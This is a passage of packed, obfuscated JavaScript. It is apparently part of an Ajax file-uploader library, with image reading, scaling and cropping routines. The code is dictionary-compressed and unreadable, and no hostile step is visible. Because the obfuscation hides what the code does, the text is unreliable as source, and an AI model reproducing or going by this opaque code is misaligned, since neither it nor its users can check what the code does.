7Vo5Y-6VO61J@3J@4J@5J@6YJ6Vo68YJ6Vo69Y2VO70Jj27Y!72Y945Y37X:74YJ7X(76YJ7Vo78YJ79X>0YJ81X>2YJ4V^8Y384X>Y<8V^8Y:88X>Y-9VO9Y!9VO92YJ9X:94YJ9X:9Y<4V^96YJ9Vo98Jp299Y>00XC01Y>0Vm03Y>04XC05Y>06XC07Y>VX309Y>10X61Y>1Vm13Y>14X65Y>16X67Y>18X69Y>20X51Y>04X52Y>23X54Y>2Vl26Y>2Vl27Y>28X59J[31Y>3Vm33J[34Y>3Vl36Y>37XC38Y>39XC40Y>41XC42Y>43XC44Y>4Vl46Jt348JD49Jt350Y>51XC52JB3JB4Y>55Y9909JB6Y>30Y9908JB7Y>5Vl58Y>59XC60JD61Y>6Vm63J[64Y>6Vl66Y>6Vm67JD68JD69JD70J[71JD72Y>6Vm73Y28XC74Z2376Y>77XC78JD79JD80Y>81X92JD83Y>84X95Y>86X97Y>88X99Y>90XC91J/2J/3Jj394J/5J/6Jj397Jj398J/9J<0J<1J<2JQ03JQ04J<5YA06XA07YAVX409YAVX410Z4411JC12YA13XA14YA15XA16JC17JZ18JQ1Y-81XA20Z2421Z2422JZ23JZ24JZ25YA26XA27Z2428YA29Vh0Y/1Vh2Y/3Vh4Y/5Vh6Y/5Vh7Y/8Vh9YA40X 1Y/1X 2YA43X 4JC45YA46X 7YA48X 9JC50JC51JC52JQ53JQ54YA55XA56YA57XA58YA59X$0YA61X$2YA63X$4YA65X$6JC67YA68X$9YA70XA71J>2J>3J>4JC75J>6JC77JC78Y/3XA79JC80YA81XA82YA83XA84JC85Jt486YA87XA88YA89XA90J%1J%2J%3YA94XA95J%6J%7J%8J%9J00YH01Y91502J03J04J05J06JO07YHVX509JO10JO11Jp512Jp513Jt514Jp515Jt516YH17Y91518YH19X#0YH21X#2YH23X#4YH25X#6YH27X#8YH29X"0YH31X"2YA70X"3JO34YH35X"6JO37YH38X"9J=0J=1J=2J=3YH44G@dd(@qZ?dd(@q)YnpU-5]];pXFV"r=pYc1K\'q=pYc20YFr@u=0||q@u=0){rVYpQV392]]);qVYpJlY`!r|| !q){Y|10ZtB\'jVY@qB104Y"isNaN(j)){j=5YB@zU-6B532Y_zU-7B532Y_n=r-j@b2Kkq-j@b2Y_I=1Y_vZY147]);v^41548];vGt549]]=nU4vGt550B7Q*EY_CUqile@reader();CYa2]]=D;CYa51GaK81Y_s=6Y_@x,@jY_w,u,y,tVIlX-@^vcQ.083YH53B;^41554]+b+a[1555]+o+a[1556]V:c);^=mXW@^vbQ.083YH57Bd^41558]+nBB05YX806]V:b);^6DB\\vVbB951YZ559]];hGOh(){@x=vUW;@j=vUgB%@x&&@j){pXIvXGg(B-da(hG8g(){y=vB>Bv;t=vUpB%y&&tX?i()}BUgG8i(Y?bZZMathB65Bqd/vUp,d/vB>Bv)Y`b>1){I=b;y@b=I;t@b=I;vJJyU4vJl=tU4};wZZ(d-t)/2);uZZ(n-y)/2);v[Jxj+wU4vJFj+uU4if(GbE=fBC561U165Bqy,t)B/562U165Bqy,t)B/282U195BEw,u)B/563U195BEw,u)U5E=fBC561],yB/562],tB/282],wB/563],u)};Ku4G25G26G27G24^&j+uZF4^#yZF5^&j+uZF5^#yZF4^\'j+wZF6^&j+uZFBtlBC569]U20]]=lBC97]U2BRlBC95]U22]]=lB[41B;(Ku8]],0,1B:V<0]]B:,0,1V<1]],1B:,0V<2]]B:,1,0U23]]=[];E^81B:,0));E^81,1B:));E^80,1B:));E^80,1,1,0));E^80,0,1,0));E^80,0,1,1));E^80B:,1));E^81B:,1));Ku8^$Jk0^$Jk1^#Jk2^#JkBc@^vEYa74]]^41575]V:EYa74]]V<4]],1,1,1,1Kq@s(B@B/576G@c(p,@j,I,@x,D,d){G&if(Ys07]]!Z1lQRr=g=bX};s=h=bU.B%isNaN(bYa79]])U;pYa80B2;n=bX}-cB(41X76]]-j;o=bU.-cB#97X77]]-jU8n=bYa79X76]]-j;o=bYa81X77]]-j;};m=fBC563],X!B/282],V}B/561],V]B/562],V\\);@wV.1582],iKq@wV.1583],kKql= ^ ;bYm4B2Qt84B$UY4B2};YnlYhY_g,h,n,o,r,sY_mY_CQWq=0VIv^<!CQRCYS;@s(B@B/585BY@s(UY6]YH87YE!UYJGUY8G?CYk;GIq);q=Y|250Gdk(bYVB&07]]!Z1!lQRlYS;@wB(99YT582],iKq@wB(99YT583],kKqBIUY6B5C){@s(B@B/585BhCYS;GIq)Qt89B$UY9]](GRi(fYbr==fX}&&s==fYa78G?r=fX};s=fU.Y_@s=fX}-gY_@o=fU.-hB%d){X!KS3]];V}=mB#282]];V]KS1]];V\\KS2YF@o@u0){QhZ]Qhw,-@oU5V}+Z]@o,w+t-QhV\\YM@s@u0){QdZ]Qdu,-@sU5X!+Z]@s,u+y-QdV])};v(JibKS3]]+(@j?mYa61]]:0K)mB#282]]+(I?mYa62]]:0)Kmn+@sY_j=o+@oB%j@uw){j=wVJj>w+t){j=w+tYPi@uu){i=uVJi>u+y){i=u+y}YBlX|59B`i-bY=kX|59B`j-cY`l@u@z){l=@zYdk@uz){k=zYdGbl=kG+l,k)YBp=i>b?(b+l):(b-lY=q=j>c?(c+k):(c-kY=CVSp@uu){l-=(u-p);p=u;CYkQep>u+y){l-=(p-u-y);p=u+y;YPC&&Gbk=l;q=j>c?(c+k):(c-kUt@hVSq@uw){k-=(w-q);q=w;@hYkQeq>w+t){k-=(q-w-t);q=w+t;@hYk;YP@h&&Gbl=k;p=i>b?(b+l):(b-l)YG(n-b)@b(i-b)@uZ1(o-c)@b(j-c)@uZ1@qYa60B5@j||@x){X!Z]b,p);V]=l;}Qt60B5I||D){V}Z]c,q);V\\=k;};v();}pV.1591],bURB\'cV d){cB?587VGIU/92]YdDU/93]Yd@jU/61]Yd@xU/94]};c+B?595];};pGt030B4QUk(i,l,k,hZ?YYV}B%h){c+=V81VJ!l){c+=V\\/2}}Y,X!B%k){b+=V91VJ!i){b+=V]/2}};f[Jxj+c-(g-1)/2U4fJFj+b-(g-1)/2U4Yng=s@b2-3Kv@^vf^41596]+gBB05]+g+a[1597];fQ.083YH98])V:f)Kk{};dYa99B8;c(f,i,l,k,hXGdQU@s(p,@h){Ku4^$(QhwJh5^\'(GcV\\Jh5^$(d-QhV8wJh6^$EB#^w67^$EB#^w66^\'j+EB#^u67^\'j+EB#^u66^#(QduJh7^&(G^V]Jh7^#(n-QdV9uJh8^#Ku1J]0^#Ku1J]1^$EB#^w72^$EB#^w68^\'Gco-Jk0^\'(GcV8oZ01^\'j+EB#^u72^\'j+EB#^u68^&j+Ku3J]0^&j+Ku3J]1^&G^o-Jk2^&(G^V9o)Q*z=o+2;EYa74^\'(GczZ04^&(G^zZ04^#(V9z@b2Z04^$(V8z@b2BO393]Xbr=0;r@uEYa73]]U9rBDEYa73]][r]Ya99]](YM!pJ|=@x/yY_D=k@b(QduY=@s=k@b(QhwY=IZH@bV]Y=CZH@bV\\USJ3;X]=I;X_=CKsgJ\\;hYp0B<v,D,@s,I,CB:,I,CY=@zQWq=IY&CQt49BL@qYa49]]@uq){qU-9]];@zYk;}Qt50BL@qYa50]]@ul){l=@qYa50]];@zYkYG@z){kZ]q/I,l/CY`@hB*1587]&&!UY8B$g=@i(g,kU5g=@p(g,k)};I=X];C=X_QeI==@x&&C==@jK3gYp02GaUl);@qYm8Ga,i,I,CXG;}}KmgYp02GaUlK)atob(iZ*[UZb=Yx@zrray@quffer(cUvY_t=Yx@nint8@zrray(b);Bbr=0;r@ucU9r+=1){t[r]=cB+0BZr)YBm=Yx@qlob([b],fBC79],@qB&99]]Ul));@qYmBXm,i,I,C);Qf@i(c,dK4cUWKvcUgY_iZZg@bdY=hZZf@bdK0J3;bUW=i;bUg=h;bJ\\Yp0B<cB:,g,fB:,i,h);^6@p(d,oYN(o@u1)|| !(o>0)){throw BC603UUs=o@boY_u=dUWY_q=dUgY_CZZu@boY=@zZZq@boY=v=0,w=0,r=0Y_D=0,@s=0,@o=0,@q=0Y_E=0,@j=0Y_@x=0,g=0,I=0,h=0,@h=0,i=0Y_bQWcQWn=dJ\\Yp0BE0,0,u,q)B63]Y@yUqloat32@zrray(3@bC@b@zY=t=0,p=0,m=0;Bbw=0;w@uq;wBD@s=w@bo;@j=0|@s;@o=3@b@j@bC;c=(@j!=(0|@s+o)Y`c){@h=(@j+1-@s);i=(@s+o-@j-1B-Bbv=0;v@uu;v++,r+=4){D=v@bo;E=0|D;@q=@o+E@b3;b=(E!=(0|D+o)Y`b){I=(E+1-D);h=(D+o-E-1B-t=n[r];p=n[r+1];m=n[r+2Ye!b&& !c){X8sG_sG`sQeb&& !c){@x=I@bo;X8@xG_@xG`@x;g=h@bo;yR"3]+=tU04]+=pU05]+=m@bgQec&& !b){@x=@h@bo;X8@xG_@xG`@x;g=i@bo;yR"3@bC]+=tZf1]+=pZf2]+=m@bgU8@x=I@b@h;X8@xG_@xG`@x;g=h@b@h;yR"3]+=tU04]+=pU05]+=m@bg;g=I@bi;yR"3@bC]+=tZf1]+=pZf2]+=m@bg;g=h@bi;yR"3@bC+3]+=tZf4]+=pZf5]+=m@bg;}}};U{l=J3;lUW=C;lUg=@zK|lJ\\KvkYp0BE0,0,C,@zY=z=fB63]Y@j=0;Bbr=0,@q=0;j@uC@b@z;r+=3,@q+=4,jBDz[@q]X|60BVy[r]);zR"1]X|60BVy[r+1]);zR"2]X|60BVy[r+2]);zR"3]=255;};kYp0BZfB:XGl;}}J8^h_Core=c;J8^h=bB%!VpB$VpB8};})();~new Date()B,1]]()~[33Yl93Yl92]]~QV313]]=a[~]]JJ~]]Jl=~Gv==a[71]~]]JF~]][Jx~Gt93]]=a[~r(B\'f=0;f@ub[a[34~f(XM==a[250]~Vu[a[308]]=~){cr(m,bi(XZ~]];f++Y?m=b[f];~ZXcE[a[~JJa[~Jl=a[~a[79]][a[78]](Yf~(cE[a[88YQ89]){~132Yl419]]=12345~QV508]]=a[~Uo[a[206]][a[~return bQU~rn falseQU~[a[1573]]U7k(~GM>=10){~]]=bqZW~](a[159])B*157]){~Jqif(~return cQU~GA180]])~GA181]](~(mB+06]](u++)@u@u~f(YU7]]){cp()};~]]Uqunction()~,a[49B;ontinue ;}~@w[a[143YT88]);~Z\'b[a~ncode@n@rIComponent~@z@g=@t;q@g=(@tBT~Uo[a[462]][a[~(vB+06]](u++)@u@u~a[8]]!=hQR~(dB+06]](j++)@u@u~seIntZW~,a[54B;ontinue ;}~Yp9]+scopeimgid]~XM==a[238]){~50])||be,YU1]])~function b(K9~(mY)),bk(cE[a[~3])||bd,mKw,bk~=Ve[a[389]]~ZAif(c~new @zrray(K$~navigatorYc36]][~[972]]||cm||YD;~=Ve[a[390]]~urn trueQU~ubU9d++){var ~7Yg635],a[636]);~@w[a[48Yg69])+a[~;cEK{[a[181]](~Jdif(~lse;G};};~=-1?a[562]:a[563])+~===falseQR~a[659]+k+a[660]);da~};GIcE[a~a[588]](gYw]],a[~==a[90]){vXj~}da(aG8~nploader_Initialize~ZI88]]~QX126])[0]~if(Z[){~||dlZW2~Uz]][a[162]][~[Jxa[~(n,3000Q/~){t=trueYdo==120~QLc){m[a[~1U,55555555;~[441]]@b2-mK ~[197]]@b2-mKU~282]]U4E[a[15~w[a[143YT552]);~562]]U4E[a[15~])};G};};~0400UL0000,0x~+c+a[806]X@2~m);cpQ(;i~a[100];b[a[893Yj~40,0x10040UX0~q@g=@t;@z@g=(@tBT~(c,null)Qq~{KicE[a[738]](~=h&&uV#100~Jb27~JC9~]]K{[a[181]](~Jb26~Jw=(~];GL200~]Z78~@mM@t@xttp@request~Jb29~]]&&mY)>cE[a[~Jb28~J[9~Jp50~]][a[34]]Xb~JT4~@w[a[143YT42])~;if(Z\\~@ucE[a[5]]U9~){XM=a[71];~)Z)2~Cute@web@nI_@zjax@~GB43]](~y(Ji~,0x10QM0~Jj40~JO4~JQ7~YR81]][a[383]]~],a[126VV6~)X@269]]){c~J[5~Jp4~Jp3~}Z)~QV441]]=~6Jc~KG)+a[601]+~Xw];cE[a[2~QV392]]=~var bQ ~Jb6~Jj1~]);b[a[531Yg53~],a[1330Y915~7]][a[79XB~],a[1330XA~0Yr2081,0x81,0~]);b=bXP@e~=Gj0,0x~]]G47~Q}100]);~V`15]][a[~{if(bB,93]]!=a[~}Xbf=0;f@u~],a[1192XA~],a[1330XC~[a[141YT600])~]]U4E[a[157~@z@g=D;h@g=(DBT~[Q6012]~]){if(cY*103~]]-G+~]]Z^~]]ZX~){G}};~biZW~]]ZY~]]=Vu[a[~)ZF~Q/var ~Y26]);D(a[1~sU4E[a[157~QV394]]~[a[21XcT(~Ya]]=f(a[16],~Xbb=0;b@u~Y\'6]);D(a[1~(Z?~X?u(v,200~]Z@~],a[1347Y91~XV,cE[a[3~]QX99])~[a[526]]KG~a[132]]KU=~+y(BO372]+y()+~;VM@r(a[~a[544]]U&~Z@k~a[137Yg562])=~Qb35]];~cE[a[5]]U7~;ifV(&&~X@86]]){c~]](0,6)B*27]){~QRcE[a[~]]UCcE[a[3~Xbc=0;c@u~ZI2~;GLa[~QX207])~40X%0,0x~=bn(vUo[a[~QX482])~00,0x20XY~00,0x420Kc~)U4E[a[157~=0ZX~],a[1375Y91~)};GL~],a[1147Y91~eZI~0,-0x7fff80Yi~);Zp~Zi70~VJ!cE[a[~0UL100,0x4~];bXIc(a[~];fXIc(a[~K{[a[78]](b~Yi420001Yi~Q2(){~QRvar ~){Qj};~Q/if(~;Ge33~Qk95],~=Gj0x~U4E[a[156~])Gk8~ZZk~VJcE[a[~;Vu[a[3~]]GD~cGt05~StringB+07]](~ZW6~01KN00,0x~G6[~08Y$081,0x~Yu00404Yu~02,0x420Y(~,0x200Y(20~0,0x4040Y0~]Xbf=0;f~(GG~QRif(~=@w[a[143Yg~=MathB(51]](~V`39]]~V`67]]~=MathB652]](~=GG~VJk[a[~])||nullYI~for(B\'d=0;d@~@n(m,a[41]B-~(GH~];cQV~[a[15YZ7]]~U03@bC+~}GV~)GV~);Ge~)Gf}~YR15]][a[1~[a[18Xc~[a[19Xc~/B#35]](dn);~VJq[a[~f=f[a[74Yg7~,Ka0,0x8~]V_[a[~}QUc@~Q/};~YR3]][a[35~fKy49]]){~dnV#1~Qj;};~Kz88]]=a[~){bYm4]]()}~Ve[a[1~a[393Kl77~@i(YR3]],1~=nullK9a~Y}{if(d==a[~)GQ~}Q_){~00Gd~],[c,d,g,h]);i~function bB\\~Ge32~{YC39]]=fa~{function a(){~;Ge1~=MathB+54]](~0,-0x7fef8000,~0Yi41040,0x~0,0x41UX~B+06]](u++);~Kiu(v,100~if(k){break };~]]=m();Ku~Gs10~){Q^9~]],Vu)~YD[a[589]]~Gdb@~,1Gd~a[212]](Y=~Q)18~0,-0x7fffffe0,~0,-0x7fefffe0,~YR3]][a[64~=kKE[a[1~]Q-~]Gd~@wKA[a[~=Ge~YI33]][a[~){continue };~MathB979]](~U=cE[a[~XZ](a[~Gdc~clearTimeout(~,0x400Y(~U9f++){~UOcase ~U?251]]~]]QU~(Gd~[a[20U=~}}QU~)}QU~Ke00,0x~)&0xB0ffff;~]))X@3~;}QU~]]V#~Yu10404,0x~);kU7a[~XX0,0x~{f[a[893Yj~{bU7a[8~]){bXF~j+X!+~;yR"1]+=p@b~;yR"2]+=m@b~]](@qB&99]]~@qYa60]]){~j+V}+~)QU~Yf44]][a[~VM};~]]VZ~}else {Yf~)Qe~Yx@zrray(~;bU7a[~cN(a[438B)~X@8]]~if( typeof (~K{){if(~parse@sloat(~)QX~;Qp~[a[185YQ~QV1~]);Xs~if(XM~a[34]];bBD~],xB#]])};~[a[632Yo6~;};XJ~0000,0Y[~V#9~Kifalse~=[]Xb~(Ve,~f(Yf447]]~YI447]]=~YR53]]){~]Yk;cN(a[~YR63]]){~])B156]](a~(XG;}~kKI[a[~U4var ~Xka[6~w[a[462Yl~]QR~[a[151YT~)Qu~52UI))~if(YD[a[~){function b~);Vu~YC63]]){~!Vx;~a[185]]!B?~(VZ2~Vvc(~Vvb@~Y[0802,0~]);sKU~]];sKU~]);kU7~400010Y\\~=bB+73]][a~);@tK"~]:KH10~X?h};~){sXS~X\'00~YV){m[a[~i[a[863Yj~QUd~YK]][a[1~bKA[a[~QUb~V#7~;}VJ~000Xe~Yr00200,0~0004Yu000~B)899]));}~Yu00400,0~X?};~){Xs~[34]];cBD~;Vv~[a[132Yl~YS;var ~[a[127Yg~}X@2~YYcE[a[~])> -1Y_~}Y}{var ~)VI~Kib[a[~function d(~U7dh(~YI56]][~var b=Yf~Y(2080~X!-~;VJ~}Vv~U_8]]~V}-~[a[483Yg~Kitrue~[a[11Yg5~0]X^~=b@j(Y=~=YR3]];~])X@~}VI~[a[133Yg~UX,0x~);@t=((q>>>~;if(@qYa~UP;};~00Y(80~Kt+a[6~X40~)Vv~B&83]]@u4~])XP~};Xu~[a[256Yg~=a[100Ye~VYc~a[100Y@~[a[137Yg~Kt;dj(~U=if(~var d=Yf~=V`~(Uz]]~var f=Yf~EB,6]])};~;UO};~Ul=a[~X?b}~[a[383Yg~YI33]]=~]));YC3~}X@5~KW[a[~X?0}~,1,1,1,1,1,~1Yq81,0x~B&80]](0,~sXH=~V\\-~V]-~;pXI~U6}}}~);c(EYa7~4004YW0~,0x40YW~KZ[a[~(kK_)~[a[477Yj~){bU7~,0Ke0~0UL02~Yf841]]=~B$m+=a[81~]VJ~,0x2Y(~;function ~}Y}{if(~5U ~3U ~}catch(x){~B;h(a[34~0XQ~7U ~YU11]]~]X?~YS;if(~==YS){~U:0,~2XQ~1U ~08Y91~=XD~){U?~Xd1~Ku2]]~Ku1]]~6XQ~;XV~YD[a[1~()U8~B(53]]=b~(mUA~Kw+a[~Y+9]]~B112]]()~[a[501B$~XA3~B&64]]||~010Yq40~0KN0~5XC~2XC~XR9~7XQ~YD[a[2~B7b(a[24~X@6~YC20]]~])U8~Y+3]]~}function ~XB6~!Yf82]]~Yf171]]~(X?~]]=bYI~){for(B\'~EB#282]]~XA4~Ku3]]~Y9153~Y9152~XA6~Yu00000~)XJ~08Y00~5XQ~9U ~2XR~);D=((h>>>~Yu08000~(bU;~B/015]);~{kU7~BG1040,0~-0x7fef7fe~-0x7fff7fe~>>>16)&0xf~Y(200~XC2~XC1~]]+pYc1~y[@q]+=t@b~XC8~3XQ~U 9~YV[a[9~=fB[41],~XQ8~){Ki~;U?~Y914~]]Kz~Y913~parseInt(~U>2~B#91]]=~)UP~K +~B#92]](~}UP~dB632]]~KU+~Yf70]]~Kr]=~]]=YC~B94]](/~Y912~Y910~K -~B%f==a[~Yc1]]=~Yf77]]~(Un~Y$00~0Y(4~c@wB(8]~KU-~Yj100]~gUW~]U5~gUg~Y|100)~YK8]]~;for(B\'~]]YS;~){case a[~0K$~0208Yq~BF20080~bUe~Y]3]]~(U5~B600]](~Ybc[a[~UA;~5YA6]~Ydb[a[~47BAbc,~B!55]]~]Ur~if(!Yf~arguments~dK=~&&!YC~])B*146~U8c~>>>8)&0xf~)&0x3f]|@~0Yi802~=MathB#~Ya77]]~Y911~UN)~){}Y}{~Yec[a[~YI7]]~Yu1000~Yc1]])~08Yu00~Yb(j[a~4KR~Yu0410~ar b=d[a[~)@g@z)&0x~=@qYa4~Ya78]]~){c+B?5~@bg;yR"~],Math[a[~);EYa7~;KH~+a[393];~)}Y}{~Kj;~B(0]](~;}Y}{~Kn;~[a[3B<~Y?c=~!Yh){~]]Yh;~])YI~if(Yf~B&12]]~Kw)~Y?f=~=Yh){~(Kz~Ym]]=~]+YC~Y?d=~]Kl~]]@b1024~B661]]~00Y=~0Y\\0~}}Y}{~B&87]]~break ;;~;Ki~,Yz])~,false);~Y=g=~YU]]~])YB~B639]]~B>92]]~00YW~@qYa8~1]Y=~B924]]~)YL6~]Y*~fKr~YI31~]](Y`~)YL7~Kn>~Kw=~B109]]~B#49]]~dKt~B>94]]~0Yi40~B/97],~B02,0x~]];iB,~B#79]]~||Yz]~Y?b=~B#15]]~B>90]]~=Yx@s~;switch(~]}Y}{~);YB~B&49]]~Kn)~7]Y@~()YI~)Kz~Yf160~};YB~B&81]]~]:@r(a[6~B(41]]~}YL6~=((@z>>>~YW80~YW00~B*314]~);}Yf~9]Y@~B#31]]~Y=c=~B,46]]~EB604]~nterval(~a[108]){~B&78]]~B&44]]~)Y,~B&47]]~Y=m=~Y?i=~Y?g=~B922]]~cq(h,a[6~a[3Bc=~Y=o=~YbcE[~B%!b){~]];ck[a[~B%!@o(~B&14]]~).split(~B(79]]~aB{(a[~B106]]~c,b,d,f)~a[162]][~;cNB[5~B&43]]~default:~B(38]]~;case a[~B&26]]~BT1)|(~04Y\\~=gB+74~)@gq)&0x~0Y[0~01YW~]=kYc~bYm]]~;rYc2~=mYa6~Yi808~B#97]]~10YW~B+92]]~0:cBf4~010B:x~B966]]~4Yu40~|{})B#~])> -1){~,dY`d~B941]]~B 49]~0x8B00~)YL8~801Yi~Yc2]]~Yr200~Yq,0x~0208,0x8~dYp]]~return ~]]Yk~Y_d=~]YI~Y_i=~B>4]]~}YI~4YO~,B@);~B&5]]~Y_h=~Yc]]~EYa6~Y_f=~B19]]~]YL~(YC~){Yf~B99]]~Y_k=~B)109~8YO~1YJ~]YE~a[203];~0Yr0~5Yj4~Y_l=~B)106~00Yi~B>9]]~){@r(a[~YR0~Y_b=~9YJ~2YO~YA3~Yi20~6YO~B)107~3YJ~0YO~)&0xf]|~/g,a[96~Y^3~(@zBl~]);D(a[~7YJ~B)108~5YJ~)Y_~B)13~){B\'~]Y_~B)14~}Y_~Yf2~window~]Y`~]Ye~;Yd~B)15~;Yf~B)12~Yf6~;@r(a[~)Yd~Yb!~B)11~}Yd~]]B*~Yf3~=false~Yg1~Yf5~Ybb~0Yu~]+d+a[~B\'c=~Yl1~BF00~Yq0~dB&1~B"3~;B\'~)B%~B#5~){if(~B#0~}B%~]B%~B=[~]B_~=BK~0Bk~]]=a[~=B@~]][a[~B>7~}B\'~]]+a[~B#6~,0x20~,0x80~bB&~B$c~,0x10~=a[62~B>6~ new ~B)9~a[100~B#8~da(b,~else ~kB9~fB&~BJ3~[a[1~]]){~;if(~[a[5~var ~[a[4~],a[~==a[~[a[9~[a[8~);};~try{~,a[1~0000~[a[2~]]()~+a[4~]]=c~]]||~[a[6~]]=d~]]=b~[a[7~,0,0~]);c~1]](~cE[a~[a[3~=a[1~true~])||~+a[8~(a[1~++){~4]](~,0x4~1000~= -1~if(!~3333~null~]]&&~]]!=~7]](~)+a[~314]~7]]=~1]]=~};};~@u@u~;da(~5]](~@j()~8]](~]);}~6]](~(a[4~(b){~7]])~}}}}~](a[~0]](~(a[7~for(~4]]=~]);b~if(b~=a[9~@e"i~])};~bo()~1,0x~0,0x~>>>2~+a[7~(a[3~194]~00){~2]](~5]]=~6]]=~8]]=~]){c~89]]~7]][~0f0f~+=a[~=a[3~lert~){b=~100]~91]]~;div~[@q+~0200~+a[5'));